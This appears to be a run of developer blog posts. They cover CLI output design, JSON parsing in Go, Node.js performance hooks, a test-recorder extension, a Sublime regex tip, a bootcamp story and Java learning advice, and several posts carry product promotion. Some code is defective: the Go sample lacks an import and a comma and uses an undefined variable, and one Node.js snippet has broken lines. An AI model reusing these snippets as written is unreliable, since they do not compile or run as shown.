Speaking of error messages, note that your can choose to write text to _two_ different channels (often called `stdout` and `stderr` for short). Use `stderr` for error messages and error messages only. People sometimes need to hide “normal” messages from your tool, but they’ll need to know about those errors!
# Colors
Things to know about colors:
- Use red for errors (that’s about the only convention I know of which is somewhat followed by everyone).
- You can get a lot of meaning out of simple, ASCII-art decoration. Don’t necessarily reach from emojis immediately 😜.
- Try to use colors in a _consistent_ way. Having helper methods like `print_error()`, `print_message ()` can help.
- On Linux and macOS, coloring is achieved by emitting certain non-printable ASCII characters (sometimes referred to as ANSI escape codes). This is fine when your program runs in a terminal, but _not_ when its output is redirected to a file, for instance.
- People usually expect color activation to be controlled with a tri-state: “always”, “never”, or “auto”. The first two are self-explanatory, but “auto” needs some explaining.
- When “auto” is set, your program should decide whether to use colors by itself. You can do so by calling `isatty(stdout)` or something equivalent.
- On Windows, coloring is achieved by using the win32 API, but the same ideas apply.
- There’s probably a library near you that implements all of this. Even if it does not seem much, there’s no point in re-inventing the wheel here.
- Finally, try to follow the [CLICOLORS standard](https://bixense.com/clicolors/).
# Progress
If your comman-line tool does some lengthy work, you should output _something_ to your users so that they know your program is not stuck.
The best possible progress indicator contains:
- An ETA
- A progress bar
- A speed indicator
`wget` does that really well. Your favorite language probably has one or two ready-to-use libraries for this.
If you can’t achieve the full progress bar, as a lightweight alternative you can just display a counter: (`1/10`, `2/10`, etc.). If you do so, please make sure the user knows _what is being counted_ !
# Remove noise
We already saw that people maybe running your tool without a terminal attached. In this case, you should skip displaying progress bars and the like.
Also, try to remove things that are only useful when debugging (or don’t display them by default).
This includes the time taken to perform a given action (unless it’s useful to the end-user, like if you are writing a test runner for instance). Also, don’t forget that users can and will prefix their command line with `time` to get precise results if they need to.
A good technique to remove noise is to completely erase the last line before writing a new one.
Here’s how to do it in Python:
```
size = shutil.get_terminal_size() # get the current size of the terminal
print(first_message, end="\r")
do_something()
print(" " * size.columns, end="\r") # fill up the line with blanks
# so that lines don't overlap
print(second_message)
```
Of course, this only works if the user does not need to know about the whole suite of messages!
# Tests
End-to-end tests are a great way to tweak the output without having to do a bunch of setup by hand, _and_ check the error messages look good.
# Parting words
Well, that’s all I’ve got today. Please keep those tips in mind when creating your own command line tool, and if you find a program that does not adhere to these rules, feel free to send patches. Until next time!
[^1]: Assuming they take the time to _read_ the output. But the better they are, the more they’re likely to get read :)
---
_I'd love to hear what you have to say, so please feel free to leave a comment below, or check out [my contact page](https://dmerej.info/blog/pages/contact/) for more ways to get in touch with me._ | dmerejkowsky |
98,463 | How to parse json in Go | Unmarshal using encoding/json property in struct needs to be first letter capitalized... | 0 | 2019-04-09T08:56:37 | https://dev.to/onmyway133/how-to-parse-json-in-go-4n12 | go, json, parse, marshal | ---
title: How to parse json in Go
published: true
description:
tags: go,json,parse,marshal
---
## Unmarshal using encoding/json
- property in struct needs to be first letter capitalized
```go
import (
"net/http"
"encoding/json"
"io/ioutil"
"fmt"
)
type MyJsonObject struct {
Id string `json:"id"`
Name string `json:"name"`
}
type MyJsonArray struct {
Data []MyJsonObject `json:"data"`
}
func FetchJson() {
url := "https://myapp.com/json"
client := http.Client{
Timeout: time.Second * 10
}
request, requestError := http.NewRequest(http.MethodGet, url, nil)
request.Header.Set("User-Agent", "myapp")
response, responseError := client.Do(request)
body, readError := ioutil.ReadAll(response.Body)
fmt.Println(requestError, responseError, readError)
myJsonArray := MyJsonArray{}
marshalError := json.Unmarshal(body, &myJsonArray)
fmt.Println(jsonResponse, marshalError)
}
```
## Map
And how to map to another struct
https://gobyexample.com/collection-functions
```go
func Map(vs []JsonStop, f func(JsonStop) *api.Stop) []*api.Stop {
vsm := make([]*api.Stop, len(vs))
for i, v := range vs {
vsm[i] = f(v)
}
return vsm
}
stops := Map(jsonResponse.Data, func(jsonStop JsonStop) *api.Stop {
stop := api.Stop{
Id: jsonStop.Id,
Name: jsonStop.Name,
Address: jsonStop.Address,
Lat: jsonStop.Lat,
Long: jsonStop.Long}
return &stop
})
```
Original post https://github.com/onmyway133/blog/issues/199 | onmyway133 |
100,652 | NoSQL Written On Top of MySQL. | At some point, I had a job where they wouldn't allow us to use any thing other than MySQL to store ou... | 0 | 2019-04-16T03:41:04 | https://dev.to/joshualjohnson/nosql-written-on-top-of-mysql-3k2h | php, showdev | ---
title: NoSQL Written On Top of MySQL.
published: true
description:
tags: php, showdev
---
At some point, I had a job where they wouldn't allow us to use any thing other than MySQL to store our data. For the best of me, I could not convince management that the right thing to do was to move to a NoSQL solution like Mongo. At that point, my quest started to find a way to create a NoSQL solution on top of a SQL database.
https://github.com/ua1-labs/firesql
FireSQL is what came of it. This project started almost 2 years ago. I'm just starting to get around to documenting it now. Please has a look at let me know what you think.
If you are one of those that are not allowed to us anything other than MySQL, this might be the right solution for you if you are interested in a NoSQL solution built on MySQL. | joshualjohnson |
100,726 | Java Program |
... | 0 | 2019-04-16T11:59:54 | https://dev.to/saiaungmoon/java-program-4166 |
---
| saiaungmoon | |
100,773 | Experimental Node.js: testing the new performance hooks | Performance monitoring is a very important topic for any application that expects to be deployed... | 0 | 2019-07-08T19:17:58 | https://blog.logrocket.com/experimental-node-js-testing-the-new-performance-hooks-31fcdd2a747e | performance, node, javascript | ---
title: Experimental Node.js: testing the new performance hooks
published: true
tags: performance,nodejs,javascript
canonical_url: https://blog.logrocket.com/experimental-node-js-testing-the-new-performance-hooks-31fcdd2a747e
---

Performance monitoring is a very important topic for any application that expects to be deployed into a production environment. Performance monitoring is not something you should start considering once you start seeing performance issues, but rather, it should be part of your development process in order to detect possible problems before they are visible in production.
That being said, given the asynchronous nature of Node’s code, profiling it with regular tools can be challenging. Especially because part of the time spent could be outside of your code and inside the EventLoop itself. This is exactly why if the language provides you with the actual tools to profile it, you should seriously consider them.
In this article, I’m going to be covering practical examples of how to use the Performance Timing API, which is currently (as of this writing version 11.13) in experimental mode. Meaning, you’re welcome to use it, but keep in mind, they might change the actual contract of the methods we’re about to see from one version to the other without too much warning.
[](https://logrocket.com/signup/)
### Of hooks & performance metrics
But before we get down to it, I want to quickly run over these two concepts, since they’re not exactly part of the same module, although using them together works great.
On the one hand, we have the **Performance Timing API** , which allows developers to take precise measurements of the effects of userland code in the event loop and how that affects the performance of your application. Basically, if you want to measure the performance of your app in a serious manner, you’ll want to read about [**“perf\_hooks”**](https://nodejs.org/api/perf_hooks.html) at some point.
On the other hand though, there is another, unrelated module called [**“async\_hooks”**](https://nodejs.org/api/async_hooks.html), which allows you to piggyback on the asynchronous mechanics of the V8 and add hooks (basically, function calls) that can be executed before, at the beginning, after and at the end of the life of an asynchronous resource (in other words, a callback function).
To put it simply, with this module you can perform actions at different stages of the life of a callback function (i.e right before it is called, and right at the end when it’s been garbage collected).
The point of mixing these two together is to be able to gather metrics from asynchronous operations without having to manually alter the code yourself. With these two modules, I’ll show you how to inspect the inner workings of some of your operations by inspecting the Event Loop. As you can probably guess, this will allow you to turn this ability on and off with very little effort and impact on your project. So now, let’s get down to some examples.
### What can you do with the hooks?
When it comes to measuring time, both of these modules could be considered very low level, which means that although they might be a bit hard to understand at first, once you do, you can literally get in and measure every nook and cranny of your code. It’s up to you to define how deep the rabbit hole is.
Let me show you.
### Measuring the time it takes to require your dependencies
To start, let’s look at the Performance Hook API, by itself, it is already quite powerful and allows you to gather some very interesting data.
For example, a problem that might appear on a project that relies too much on dependencies, is a slow boot-up time, due to a lot of time spent during dependency loading.
You could get a basic idea of where the bottlenecks are by adding this:
```jsx
let start = (new Date()).getTime()
//your requires go here…
let end = (new Date()).getTime()
console.log(end — start, “ ms”)
```
Here you would find out how long your module takes to load, but what if you only have a couple of direct dependencies? Sometimes a single dependency can, in turn, depend on ten others, of which each one requires another ten. So you’re actually quite dependent and by doing such a shallow analysis with the previous code, you can’t really determine where exactly your problem comes from.
If instead, we focus our analysis with the help of the Performance Measurement API, we can overwrite the _require_ function and capture every single require during the entire bootup process. Let me show you:
```jsx
'use strict';
const {
performance,
PerformanceObserver
} = require('perf_hooks');
const mod = require('module');
// Monkey patch the require function
mod.Module.prototype.require = performance.timerify(mod.Module.prototype.require);
require = performance.timerify(require);
// Activate the observer
const obs = new PerformanceObserver((list) => {
const entries = list.getEntries();
entries.forEach((entry) => {
console.log(`require('${entry[0]}')`, entry.duration);
});
obs.disconnect();
});
obs.observe({ entryTypes: ['function'], buffered: true });
require(‘getpass’);
```
The execution of the above code results in:
```jsx
require(‘getpass’) 2.443011
require(‘getpass’) 2.432565
require(‘tty’) 0.003704
require(‘fs’) 0.003543
require(‘assert-plus’) 0.886344
require(‘assert’) 0.003409
require(‘stream’) 0.001784
require(‘util’) 0.001229
```
Here, we’re using two entities from the _perf\_hooks_ module.
### Performance
This object provides the _timerify_ method (amongst other methods of course). This method allows you to wrap a function around another one that will provide time measurements of the original one. This is what allows us to get the time data from _require,_ we’re wrapping it (and it’s prototype) with _timerify._
### The PerformanceObserver class
This class allows you to create an instance of an observer and react when a new entry on the performance timeline has been made. Think about the timeline as a stack, you can only add data to the end of it, which means you add an entry.
So the observer allows you to set a handler function that gets called once the entry is pushed into the stack. The second to last line sets the observer’s target: entries with type equal to ‘function’ and makes sure the behavior is buffered. In other words, once all of the _require_ calls end, our callback will be called.
This last bit is not required, you could very well structure the observer as follows:
```jsx
const obs = new PerformanceObserver((list) => {
const entry = list.getEntries()[0]
console.log(`require('${entry[0]}')`, entry.duration);
});
obs.observe({ entryTypes: ['function'], buffered: false});
```
With a similar output:
```jsx
require(‘tty’) 0.003969
require(‘fs’) 0.004216
require(‘assert’) 0.003542
require(‘stream’) 0.00289
require(‘util’) 0.002521
require(‘assert-plus’) 1.069765
require(‘getpass’) 4.109317
require(‘getpass’) 4.16102
```
The hidden magic bit here is that the entries aren’t being added by you directly, instead, they’re added by the wrapped _require_ function. That is how _timerify_ works, the returned function makes sure to add entries with type _‘function’_ to the timeline, and our observer picks them up for us.
Now, you can imagine, if you’re inspecting the require chain of something like _ExpressJS_ or _request,_ the list will be longer.
### Measuring your own code
Now I want to show you how to use the same observer, but on your own code, for that, we’ll have to manually trigger the measurements (we’ll see how to do that automatically using async hooks later, don’t worry).
For the measurements, we’ll be creating marks, which are just relevant points in our timeline, and then, we’ll measure the time between them to calculate our delays.
Specifically, the code below will perform four HTTP requests by getting the main page for some of the most popular search engines (Google, Yahoo!, Bing and DuckDuck Go). Once all four requests are done, we’ll simply print a word out to notify the user. For this example, we care about timing not what we do with the content.
The idea for our performance measurement of the code, is to calculate how long each request takes, and for that, we’ll create a single mark before the request is done, another one right when it ends and finally, we’ll measure the difference.
The code will look something like this:
```jsx
'use strict';
const {
performance,
PerformanceObserver
} = require('perf_hooks');
const request = require("request")
function queryEngines(done) {
const urls = [
"http://www.google.com",
"http://yahoo.com",
"http://bing.com",
"http://duckduckgo.com"
]
let results = []
urls.forEach( (url) => {
performance.mark(url + "-init") //initial mark for the current URL
request(url, (err, cnt) => {
performance.mark(url + "-end") //final mark for the same URL
performance.measure(url, url + "-init", url + "-end") //calculate the time difference between the start and end
results.push(cnt)
if(results.length === urls.length) {
return done(results)
}
})
})
}
// Activate the observer
const obs = new PerformanceObserver((list) => {
const entry = list.getEntries()[0]
console.log(`Time for ('${entry.name}')`, entry.duration);
});
obs.observe({ entryTypes: ['measure'], buffered: false}); //we want to react to full measurements and not individual marks
queryEngines( (pages) => {
console.log("Done!")
})
```
The output looks like this:
```jsx
Time for (‘http://www.google.com’) 155.920343
Time for (‘http://duckduckgo.com’) 435.809226
Time for (‘http://bing.com’) 679.744093
Time for (‘http://yahoo.com’) 3194.186238
Done!
```
Notice how for some reason, Yahoo! takes too long to return. If you look at the above code, for every URL we set a key point (mark) before the request and right when it returns, the measure method simply calculates the time difference and sends a trigger to the observer who then executes it’s callback and prints the data out.
### Enter, the async hooks
By the nature of our code, the ability to hook onto asynchronous events will come in handy. Let’s first look at our code:
```jsx
'use strict';
const {
performance,
PerformanceObserver
} = require('perf_hooks');
const async_hooks = require("async_hooks")
const request = require("request")
const map = new Map()
//Creating the async hook here to piggyback on async calls
const hook = async_hooks.createHook({
init(id, type, triggerID, resource) {
if (type == 'GETADDRINFOREQWRAP') {
if(!firstMark) firstMark = resource.hostname + "-Init"
performance.mark(resource.hostname + '-Init');
map.set(id, resource.hostname)
}
},
destroy(id) {
if (map.has(id)) {
let host = map.get(id)
map.delete(id);
performance.mark(host +"-After")
performance.measure(host,
host + "-Init",
host + "-After")
}
}
});
hook.enable();
//Original code starts here
function queryEngines(done) {
const urls = [
"http://www.google.com",
"http://yahoo.com",
"http://bing.com",
"http://duckduckgo.com"
]
let results = []
urls.forEach( (url) => {
request(url, (err, cnt) => {
results.push(cnt)
if(results.length === urls.length) {
return done(results)
}
})
})
}
//The performance observer is not changed
const obs = new PerformanceObserver((list) => {
const entry = list.getEntries()[0]
console.log(`Time for ('${entry.name}')`, entry.duration);
});
obs.observe({ entryTypes: ['measure'], buffered: false});
queryEngines( (pages) => {
console.log("Done!")
})
```
The output from that code is:
```jsx
Time for (‘yahoo.com’) 10.285394
Time for (‘www.google.com’) 19.315204
Time for (‘bing.com’) 16.543073
Time for (‘duckduckgo.com’) 20.414387
Time for (‘www.bing.com’) 14.802698
Time for (‘yahoo.com’) 4.843614
Time for (‘www.yahoo.com’) 58.130851
Done!
```
There are several things to look at here. Let’s start at the beginning.
### Creating the hook
The createHook method allows the developer to define a set of callbacks to be executed, depending on the name of the method it is assigned to. As I have already mentioned, there are four possible names to use here: init, before, after and destroy and they refer to a different step in the lifecycle of an asynchronous resource.
### Defining the callbacks
Because we don’t really need that much control over what’s happening, I’m simply defining the first and the last of the callbacks to be called. This is in the hopes that I would be able to replicate the behavior of the previous example. As you can see, the result is not exactly the same though, and I will explain why in a bit.
The important part here is that you notice how I’m only sending a mark for the _init_ event of asynchronous operations of type “GETADDRINFOREQWRAP”, these are related to HTTP requests. The parameters of the _init_ method are:
- **Id** : An ID given to the particular asynchronous resource
- **Type** : Of a predefined list of types. You can take a look at the full lists in the docs, although sadly the official documentation doesn’t really explain much about them
- **triggerID** : The ID assigned to the function that created this particular asynchronous resource. Basically, the ID of the parent, you can follow the triggerID up the hierarchy all the way to the first parent
- **Resource** : Extra information about the object related to the resource. In particular, you can see how we’re accessing the hostname value using that object
And I’m also sending marks on the _destroy_ event, as long as the associated asynchronous action is of interest (that’s where the Map plays a part). During this event, I’m not only sending the mark, but also sending the measurement for the entire process of a single URL.
### The results
Although the logic behind the code is meant to be solid, the results that we get aren’t exactly what we were expecting, are they?! The two main differences are:
1. The duration numbers don’t add up to what we got before, not even close
2. There are more measurements than expected because some URLs are repeating
The difference in duration is due to the fact that we can’t attach specifically to the function we want. Maybe with more tinkering and debugging you can attain better results, but there are a lot of asynchronous resources involved during each request. With the current version of the code, we’re able to understand when the request starts, but not exactly when it ends, only when part of it ends. So the durations we’re getting are partials.
With that being said, our findings are still very much useful, because of the next difference.
As you can see, there are two requests to Bing and three to Yahoo!, if you think about it, even though the durations in the latest results don’t add up, the number of requests appear to explain why Yahoo! was the one taking the longest before. But why are we getting different results?
In order to debug the hooks, you can’t just use _console.log _, you can’t use any asynchronous functions, otherwise, the act of logging would, in fact, trigger another hook. So the recommended way to do so is by writing into a file, using the synchronous version of the writeFile method.
So you rewrite the init hook like so:
```jsx
init(id, type, triggerID, resource) {
let meta = {
event: "[init]",
type, id, triggerID
}
fs.writeFileSync("./perf.log", JSON.stringify(meta) + "\n\t", {flag: "a"} )
for(let p in resource) {
if(typeof(resource
) != "function") {
fs.writeFileSync("./perf.log", "[resource ] " + p + ":" + util.inspect(resource
) + "\n\t", {flag: "a"} )
}
}
if (type == 'GETADDRINFOREQWRAP') {
performance.mark(resource.hostname + '-Init');
map.set(id, resource.hostname)
}
},
```
In that code, I’m not just logging the basic data, but I’m also inspecting the resource object, trying to figure out what information is accessible, depending on the action type. In particular, you’ll find many TickObjects that reference the actual response object for the requests, and in them, you’ll find redirection requests. Particularly for Yahoo! and for Bing, the one that has multiple requests made.
In other words, by hooking into the ‘GETADDRINFOREQWRAP’ type of actions, we’re not just inspecting the request we manually perform, but the following requests that happen due to the mechanics of the HTTP protocol.
So, even though getting the same duration results turned out to be a bit difficult, by using the asynchronous hooks we get an insight into the inner workings of the code we wrote.
### Conclusion
Both the performance hooks and the asynchronous hooks are still marked as experimental in Node’s official documentation, so if you start playing around with these modules, take that into account. There is nothing saying that these interfaces will change, but also, there is no real insurance that they will remain like they are right now.
That being said, playing around with these features is not a waste of time, because you get a glimpse of what might come in the near future as well as you gain the possibility of finding bugs and help the project by reporting them (or heck! Even fixing them).
Hopefully, this article helps you understand a bit the convoluted documentation and helps you make sense of it if you’re hoping to use this in your own code.
Let me know in the comments if you’ve used these modules or if you can think of another way to use them to gain even more insights!
Thanks for reading and see you on the next one!
* * *
### Plug: [LogRocket](https://logrocket.com/signup/), a DVR for web apps
[](https://logrocket.com/signup/)<figcaption><a href="https://logrocket.com/signup/">https://logrocket.com/signup/</a></figcaption>
[LogRocket](https://logrocket.com/signup/) is a frontend logging tool that lets you replay problems as if they happened in your own browser. Instead of guessing why errors happen, or asking users for screenshots and log dumps, LogRocket lets you replay the session to quickly understand what went wrong. It works perfectly with any app, regardless of framework, and has plugins to log additional context from Redux, Vuex, and @ngrx/store.
In addition to logging Redux actions and state, LogRocket records console logs, JavaScript errors, stacktraces, network requests/responses with headers + bodies, browser metadata, and custom logs. It also instruments the DOM to record the HTML and CSS on the page, recreating pixel-perfect videos of even the most complex single-page apps.
[Try it for free](https://logrocket.com/signup/).
* * *
The post [Experimental Node.js: Testing the new performance hooks](https://blog.logrocket.com/experimental-node-js-testing-the-new-performance-hooks-31fcdd2a747e/) appeared first on [LogRocket Blog](https://blog.logrocket.com).
| bnevilleoneill |
100,777 | Recording a test with the Endtest Chrome Extension | Using the Endtest Chrome Extension to record a web test | 0 | 2019-04-16T14:34:05 | https://dev.to/razgandeanu/recording-a-test-with-the-endtest-chrome-extension-53ch | testing, javascript, webdev, productivity | ---
title: Recording a test with the Endtest Chrome Extension
published: true
description: Using the Endtest Chrome Extension to record a web test
tags: testing, javascript, webdev, productivity
---
The team from [Endtest](https://endtest.io) just released their own [Chrome Extension](
https://chrome.google.com/webstore/detail/endtest/jbdgfkeimppmnfemmgfafiomihlibdfa).
{% youtube 4DIVKcs--TA %}
You can use it to easily record your tests directly in the Chrome browser and then add them to your Endtest account.
This is currently the only test recorder on the market that can handle multiple tabs and iframes.
I also like the fact that it can write smart XPaths if it doesn't find a stable locator such as an Id or a Name.
In the video, you can see that creating a test for the Sign Up page on Airbnb and running it takes less than 3 minutes.
| razgandeanu |
100,920 | Sublime 3: A Quick Tip Using Find and Replace with Regex | Use Sublime 3's regex option to find all occurrences in a given context and replace with the matched value. | 0 | 2019-04-17T01:52:41 | https://dev.to/jamesthomson/sublime-3-a-quick-tip-using-find-and-replace-with-regex-3p1d | sublime, html, css, javascript | ---
title: Sublime 3: A Quick Tip Using Find and Replace with Regex
published: true
description: Use Sublime 3's regex option to find all occurrences in a given context and replace with the matched value.
tags: sublime, html, css, javascript
cover_image: https://images.unsplash.com/photo-1515704089429-fd06e6668458?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1000&h=420&q=80
---
**TL;DR**
_Use `(.*?)` to match anything in the given context._
_Use `\1` to replace with the matched value._
_e.g._
_Find: `<use xlink:href="(.*?)”>`_
_Replace: `<use xlink:href="\1" href="\1">`_
##The Long Version
Recently I discovered a bug related to how Chrome references external SVGs with the `<use>` tag. For whatever reason Chrome has an issue that if the SVG file isn't cached it can sometimes not render the referenced SVG. To add to the frustration, the issue seems to be intermittent.
One user on [Stack Overflow](https://stackoverflow.com/a/47332915/6518644) suggests that because the `xlink:href` attribute is deprecated that using `href` solves the problem. So, I figured I'd give a shot, why not, right? The only problem is I use this tag all over my project so manually finding each tag and replacing the value would be a tedious task...especially without knowing if this suggestion would actually fix the issue.
Enter Sublime's find and replace with regex option.
Say I have this tag
```
<svg><use xlink:href="/icons/symbol-defs.svg#icon-refresh"></use></svg>
```
and I need to add another attribute, but it must use the same value as the `xlink:href` attribute.
All I need to do is fire up Sublime's Find and Replace dialogue (Cmd+Shift+F in Mac, Ctrl+Shift+F in Windows/Linux), make sure the Regex icon is toggled on, and enter these values:
Find: `<use xlink:href="(.*?)”>`
Replace: `<use xlink:href="\1" href="\1">`
Here's what that looks like in Sublime:
What this does is match anything within the `xlink:href` attributes double quotes and copies the value to the replaced tag.
So we end up with
```
<svg><use xlink:href="/icons/symbol-defs.svg#icon-refresh" href="/icons/symbol-defs.svg#icon-refresh"></use></svg>
```
Too easy, right? That's it, just a quick tip to make your life easier.
Happy coding! 🤓
p.s. In case you were wondering, the fix didn't work, but hey at least I learned something new, right? 😉 | jamesthomson |
101,223 | Luciana Muller, From Recruiter to Developer | Seeing that I am able to build my own web and app kept me very inspired. Being just a recent graduate of a 9-week course, the learning curve was so impressive that I feel that in future I can actually become as skilled as Antonello and George. In addition, you see that programming as a job has a presence in almost all the industries and there always will be new markets and companies where I can fit in. | 0 | 2019-04-17T10:47:29 | https://dev.to/bcncodeschool/luciana-muller-from-recruiter-to-developer-7pj | javascriptbootcamp, codeschool, codingbootcamp, studentsstory | ---
title: "Luciana Muller, From Recruiter to Developer"
published: true
description: "Seeing that I am able to build my own web and app kept me very inspired. Being just a recent graduate of a 9-week course, the learning curve was so impressive that I feel that in future I can actually become as skilled as Antonello and George. In addition, you see that programming as a job has a presence in almost all the industries and there always will be new markets and companies where I can fit in."
tags: "javascript bootcamp, code school, coding bootcamp, student's story"
---
Before starting the course I've been working in the recruitment of JavaScript developers. As a consequence, I started getting into development and taking small online courses to learn more about coding. In the end, I really liked it and got really motivated to dig more into it. I’ve seen many basic concepts in these courses but felt the need for something more immersive. I wanted to learn in-depth and be able to start my professional career in programming. That’s why I decided to do this bootcamp and now feel really happy with everything I've accomplished.
<img src="https://barcelonacodeschool.com/blog-pics/2019/04/luciana_muller_barcelona_code_school.jpg" alt="Luciana Muller, Barcelona Code School's graduate" width="50%" style="float:left;">
<p>I joined the school to change my career because I wasn't enjoying working in the area of Human Resources. As any person in the world I want to do something that motivates me every day and in my case coding was the answer. It was a big challenge and I still have to keep studying because the coding technologies, languages, and libraries change all the time. However, I find coding a very exciting thing to do.</p>
<p>The truth is that I’ve never imagined how the course itself would be and it was extremely surprised how much knowledge I got in just 9 weeks. One of the most motivating factors was the course curriculum that BCS offers as you get a chance to learn not only about web apps but also mobile apps.</p>
<p>It is a tough course because you get plenty of information in a short period of time. With all my energy focused on studying I’ve completed all the projects and really enjoyed the results I got.
Sometimes when starting a new topic I was concerned because of the amount of information we had to work with. Sometimes it felt like I didn't understand the point at all. But somehow during the practice time, I saw that I did actually dominated the concepts and was able to work with them. We had great support from Antonello who has been helping us a lot of every day.
</p>
<p>Seeing that I am able to build my own web and app kept me very inspired. Being just a recent graduate of a 9-week course, the learning curve was so impressive that I feel that in future I can actually become as skilled as Antonello and George. In addition, you see that programming as a job has a presence in almost all the industries and there always will be new markets and companies where I can fit in.</p>
<p>For any future students my advice is to work hard. Do not procrastinate, because you really need to follow the day to day workflow. Otherwise, you will have too much to do after the course is over. Stay updated and you will understand all the concepts. It is a tough experience I’d say but in the end, you will definitely enjoy it. Personally for me, it was intense but I don't regret anything. We learned, practised and had a lot of fun at the same time. If you dare to try, it will probably be the same way for you.</p> | bcncodeschool |
101,553 | 10 Deadly Mistakes to Avoid When Learning Java | To code or not to code? It seems that you’ve made your choice in favor of the first option. | 0 | 2019-04-18T12:11:37 | https://dev.to/selawsky/10-deadly-mistakes-to-avoid-when-learning-java-5dk0 | beginners, java, coding, learning | ---
title: 10 Deadly Mistakes to Avoid When Learning Java
published: true
description: To code or not to code? It seems that you’ve made your choice in favor of the first option.
tags: beginners, java, coding, learning
---
_To code or not to code? It seems that you’ve made your choice in favor of the first option. Programming is a great field for professional growth, It gives you an opportunity to take part in interesting projects and work wherever you want. The only obstacle that restrains many beginners from starting a new career is the lack of understanding of how exactly should they learn to code. What’s more important is that even the best universities can’t fully provide the education, which will guarantee a stark career as a software developer. The thing is that programming is too dynamic and flexible: once you start learning, you better do it for the rest of your life._
_Some programmers say, that they’ve been trying to learn how to code a few times before finally reaching their goal. Yes, we all learn through mistakes, but you’ll be surprised how many common lapses are there in mastering this skill._
##Troubleshooting your learning experience
If you’re determined to learn Java programming, here are few useful thoughts for you. Let’s talk about mistakes, which almost all beginners do.
####1. Too many research, too little practice
Here’s what happens when you try to learn to code the ordinary way. All of us are used to study by reading books: the thicker the book, the more knowledge you will get, right? Sorry, this is not the case for programming. A lack of practice in coding is fatal. Just start coding. Start from the first day of your study and practice every single day. You won’t learn to box or dance by watching videos. And you won’t get confident in coding unless you make it your daily habit._
####2. Endless studying without a certain goal
Some students, despite their age, simply love to learn. It’s the process, not the result they aim for. Of course, it’s always great to broaden your scope, but you will probably agree that there’s no point in wasting hundreds (if not thousands of hours) to get a trendy hobby.
In coding, even if sometimes it’s kinda tough for you, you simply love it or not. Developers, that code just to earn more money, won’t get hired to Google or other company with a big name. Because programming is simply not their vocation. Likewise, if it’s your passion, but you’re not ready to practice every day, programming might also be not for you.
####3. Trying to reach too many technologies at once
Software development is a deep ocean of data and tools. If you try to learn everything that pops up and seems interesting, you might get stuck at the beginning totally confused. This is why you need a certain plan, that in your case should include Java Core, coding projects plus the programming tools. It will also help you avoid the risk of being a lifelong learner and set your education in a defined timeframe.
####4. Making gaps in your education
Remember that “code every day” motto of learning Java? Good. Think about it every time you have a lure to skip a few days of education. Taking a break as a beginner is more dangerous than it seems. You start a new subject and it refers to the previous background which you already don’t remember at all. Such surprising “amnesia” will constantly drag you back, so do your best to move forward without any breaks.
####5. Thinking that the only thing you need to start coding is knowing Java language
A language is a tool in the hands of a skilled creator. Some might say that you need to be brilliant at math to learn to code — no, you don’t. But knowing how to write the code won’t make you a programmer, too. Programming needs plenty of other skills: a strong logic, problem-solving, the ability to visualize the structure and sequence of processes. An experienced programmer doesn’t start to write code before thinking through the logic of the solution.
####6. Getting stuck on the tough pieces of theory

Often there’s no direct correlation between the amount of time which you spend on the tasks or research and the successfulness of this action. When you learn Java, persistence is important in solving tasks or making the sense of a fresh topic. But sometimes you need to move on to get at the heart of your problem (later). A bit of friendly advice: don’t try to memorize code or delve too deep in “how the things work” in coding. In Java, many processes run automatically, so you can focus on the intuitive feel of programming and getting even more skilled.
####7. Ignoring the importance of a readable code
When you learn to programme, your first priority is to make that code work. Here’s why beginners don’t pay much attention to the readable code with clear comments, which could be “decrypted” in the future.
Here’s what most of the experienced programmers come across. When they find their first code, they don’t feel nostalgic. They try to understand, what in the world do those lines mean and exactly were they trying to accomplish. You will learn in a due course how to write readable code, but only if you make efforts.
####8. Not testing your code regularly
Sad, but true: your code won’t always work as it was intended to. Be sure to check it regularly and don’t let the subsequent errors pile up. Instead of exhausting debugging and figuring out what and when’s gone wrong, you’ll deal with the smaller amount of problems on each stage.
####9. Learning Java all alone
With so many online tools and sources for successful learning, you can easily become a self-educated programmer. One thing that’s missing is real communication. Your education would be much more effective if you join the community as soon as possible. For example, Coderanch and Stack Overflow forums have large discussion threads for Java programmers. Also, there’s an Oracle Java Community, which prompts newcomers and experienced developers to join the Java Forum and follow updates from Oracle Java bloggers. Java community at Reddit has more than 107k people.
####10. Thinking there will be the day when you know everything
Listen to more experienced colleagues as a junior developer and never stop learning. Programming is a profession in a field with constant upgrades, new features, and technologies, which you need to grasp to stay a sought-after specialist.
##The revealed secrets of successful Java learning
Now when you know “the demons” you may have to fight with, you’re almost ready to commence. Ok, five more minutes, my friend. Here are some practical bits of advice to “adjust” your learning.
1. Schedule your education and minimize distractions. Create a plan and spare the time for learning daily. This will be your time strictly for building a bright future, not for chatting or tweeting :)
2. CODE EVERY DAY. No matter what, practice every day and use tools to help you improve programming skills. Learning Java programming is useless without the real coding, which takes at least three times as much as theoretical researches. You’ll find a few sources for an effective and entertaining coding below.
3. Ask the right questions. It’s okay to get help from developers community if you need a hint. Be sure to ask the specific questions instead of “something went wrong, can you help?”. You will become more confident if you’ll be a part of the programmers’ team. Read media, join discussions on Stack Overflow and Coderanch forums, make virtual friends on coding courses and work on complicated projects together.
4. Make your work visible. Create a portfolio and give others a chance to see your work. You don’t code for yourself, right? Let alone you need a portfolio to get your first job as a Java developer.
5. Continue learning every day, even after you succeed. Learning might be hard. Here’s why many stop trying right before it “clicks”. But you’ll have all the chances to succeed with the right planning, friendly environment, the right tools, desire to learn and motivation.
Altogether, today you have the widest choice of sources: Java blogs, guides, tutorials, courses, coding “battlefields”. So just take them in the right proportions, mix your educational “cocktail” and take the first sip :)
##Where to train your Java skills
No matter what kind of education you choose — video lectures, offline studying with an experienced mentor, online courses or self-education by reading books and guides — you need hundreds of hours of practice to become a confident and skilled Java developer. There’s no such thing as too much practice in coding. Luckily, there are plenty of tools to make this process entertaining.
####1. The sources for coding in multiple languages:
* **CodeCademy** — learn to code by coding.

The education on CodeAcademy includes practical tasks from the first lesson. Of course, they are very simple at the beginning not to scare anyone off, but gradually they become more complicated. Try to find the solution by yourself, and if it’s kind of tough, just click on the useful hints right at the taskbar or go to the FAQ section. It can be a good complementary tool in learning Java to sharpen your programming skills, but you’ll need other sources for learning key concepts;
* **Codewars** — join the coding competition.
Try Codewars when you learn the fundamentals and become more confident at coding. This is an online platform, where you can compete with other programmers and sharpen your skills of coding in numerous programming languages. You can write your solutions in a browser and check them step by step, code individually or tackle the tasks in a group. The more tasks you solve, the more you get.
####2. Strictly for learning a practicing Java: [CodeGym.cc](https://codegym.cc/)
